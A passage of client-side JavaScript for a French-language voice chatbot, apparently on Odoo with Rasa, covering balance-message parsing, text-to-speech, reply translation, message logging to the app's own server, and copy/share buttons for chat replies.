    console.log('audio "0009"');
  } else if (formattedText.includes("solde de votre compte est de")) {
    const responseTest = formattedText;
    console.log("voici le texte", responseTest);

    // Utilisation d'une expression régulière pour extraire ce qui suit "est de "
    const regex = /compte est de (.+) cfa/;
    const match = responseTest.match(regex);
    console.log(match);

    let montant = null;
    if (match && match.length > 1) {
      montant = match[1].trim(); // Enlever les espaces éventuels autour du montant
    }

    console.log("Montant extrait :", montant);

    //const delaiEnMillisecondes = 2000; // 2 secondes
    executeAfterDelay(value);

    // var value2 = {
    //   jsonrpc: "2.0",
    //   params: {
    //     message: montant,
    //   },
    // };
    // $.ajax({
    //   url: "/Obtainnumberletter",
    //   data: JSON.stringify(value2),
    //   type: "POST",
    //   contentType: "application/json",
    //   dataType: "json",

    //   success: function (data) {
    //     console.log("wokay", data);

    //     setTimeout(() => {
    //       numberToLetter = data.result;
    //       console.log("Voici le montant",montant);
    //       montantRead = numberToLetter + "franc";
    //       getNewMoiseVoice(montantRead);
    //     }, 5000);
    //   },
    //   error: function (error) {
    //     alert(error);
    //   },
    // });

    // setTimeout(() => {
    //   //console.log("Voici le montant",montant);
    //   montantRead = montant + "CFA";
    //   getNewMoiseVoice(montantRead);
    // }, 4000);

    //console.log('audio "0011"');
  } else if (formattedText.includes("ce que je sais faire")) {
    executeAfterDelay(value);
    console.log('audio "0010"');
  } else {
    executeAfterDelay(value);
  }
}
async function textToSpeechVoxygen(sentence, lang, voice = "Mike_fr") {
  if (localStorage.getItem("mute") == "off") {
    if (lang == "Français" || lang == "Anglais" || lang == "Arabe") {
      var data_to_read = sentence;
      if (sentence.sentence) {
        data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", data_to_read);
      getNewMoiseVoice(data_to_read);
    } else {
      var local_data_to_read = sentence;
      if (sentence.sentence) {
        local_data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: local_data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", local_data_to_read);
      var value = {
        params: {
          text: sentence,
          lang: localStorage.getItem("foreign_lang"),
        },
      };

      console.log(lang);
      // const formattedVariable = formatVariable(lang);
      // console.log(formattedVariable);
      texte_read_to_local = local_data_to_read;

      analyserTexte(texte_read_to_local);
      //console.log(texte_read_to_local);

      // $.ajax({
      //   url: "/translate/to/local",
      //   data: JSON.stringify(value),
      //   type: "POST",
      //   contentType: "application/json",
      //   dataType: "json",

      //   success: function (data) {
      //     audio = data.result;
      //     ttsAudio = new Audio(audio);
      //     try {
      //       ttsAudio.pause();
      //     } catch (error) {
      //       // console.log('Pas d\'audio en cours')
      //     }
      //     ttsAudio.play();
      //   },
      //   error: function (error) {
      //     alert(error);
      //   },
      // });
    }
    try {
      if (sentence["sentence"].includes("connecter")) {
        setTimeout(function () {
          window.location.replace(
            `/web/login?redirect=http%3A%2F%2Fopenmoise.ci%3A8069%2Fmy%2Fhome`
          );
        }, 3000);
      }
    } catch (error) {}
  }
}

async function reponsebotnovoice(message) {
  var textToShow;
  if (message != undefined) {
    if (message.sentence) {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message.sentence);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          textToShow +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button" href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: textToShow,
              used_language: localStorage.getItem("foreign_lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    } else {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy " data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          message +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button " href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: message.sentence,
              used_language: localStorage.getItem("lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    }
    scrold();
  }
  //fonction  to copy chat reponse
  //console.log($('.copy-button '))
  $(".copy-button ").on("click", function (e) {
    $(".dropdown-menu").hide();
    let copied_text = $(this).parent().parent().find(".text-to-copy").text();
    //console.log('copied_text...', copied_text)
    navigator.clipboard.writeText(copied_text).then(function () {
      //console.log("Copied to clipboard: " + copied_text);
    });
  });
  //fonction to share chat reponse
  $(".share-button").on("click", function (e) {
    $(".dropdown-menu").hide();
    if (navigator.share) {
      let copied_share = $(this).parent().parent().find(".text-to-copy").text();
      navigator.share({
        title: "From:https://openmoise.ci/",
        text: copied_share,
      });
      /*.then(function() {
			  console.log("Partage effectué avec succès");
			});*/
    } else {
      //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
      window.alert(
        "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
      );
    }
  });
}

// list of languages is probably not loaded, wait for it
if (window.speechSynthesis.getVoices().length == 0) {
  window.speechSynthesis.addEventListener("voiceschanged", function () {
    textToSpeech();
  });
} else {
  // languages list available, no need to wait
  textToSpeech();
}

function textToSpeech(message = "") {
  // get all voices that browser offers
  // console.log("sangoku")

  // console.log("essaye")
  var available_voices = window.speechSynthesis.getVoices();

  // this will hold an english voice
  var english_voice = "";

  // find voice by language locale "en-US"
  // if not then select the first voice
  for (var i = 0; i < available_voices.length; i++) {
    if (available_voices[i].lang === "fr-FR") {
      english_voice = available_voices[i];
      break;
    }
  }
  if (english_voice === "") {
    english_voice = available_voices[2];
  }

  // new SpeechSynthesisUtterance object
  var utter = new SpeechSynthesisUtterance();
  utter.rate = 1;
  utter.pitch = 0.5;
  utter.text = message;
  utter.voice = english_voice;

  var btn = document.createElement("buttom"); // Créer un élément <button>
  document.body.appendChild(btn); // Ajoute la balise <button> à la balise <body>
  btn.addEventListener("click", function () {
    // console.log("walaaaaaaaaaaaaaaaaaaaaaaaaaaaaaah")
    window.speechSynthesis.speak(utter);
  });
  btn.click(function () {
    window.speechSynthesis.speak(utter);
  });
}
